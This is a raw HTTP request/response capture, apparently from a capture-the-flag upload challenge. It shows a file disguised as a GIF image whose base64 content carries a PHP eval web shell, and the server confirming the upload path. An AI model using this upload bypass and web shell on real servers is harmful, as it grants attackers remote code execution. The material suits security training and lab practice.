 Raw Params Headers Hex
POST / HTTP/1.1
Host: e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/
Cookie: PHPSESSID=6fd9cc08abc069619707b3cf29db489c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2194620362304
Content-Length: 368
-----------------------------2194620362304
Content-Disposition: form-data; name="uploaded"; filename="shell3.ween"
Content-Type: image/jpeg
R0lGODlhPHNjcmlwdCBsYW5ndWFnZT0icGhwIj4gZXZhbCgkX1BPU1RbY10pOzwvc2NyaXB0Pg
-----------------------------2194620362304
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2194620362304--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 01 Sep 2020 07:18:09 GMT
Content-Type: text/html
Content-Length: 351
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/be0e661e71f6c78069560ef2be38f345/shell3.ween
succesfully uploaded!
https://blog.csdn.net/yiqiushi4748